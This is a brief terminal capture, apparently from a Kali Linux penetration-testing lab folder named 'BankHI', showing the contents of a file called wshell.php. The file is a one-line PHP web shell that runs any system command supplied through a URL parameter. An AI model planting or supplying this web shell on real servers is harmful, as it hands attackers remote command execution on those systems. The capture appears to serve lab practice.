 kali in ~/Desktop/UhcLabs/BankHI λ cat wshell.php
<?php system($_GET['cmd']); ?>
kali in ~/Desktop/UhcLabs/BankHI λ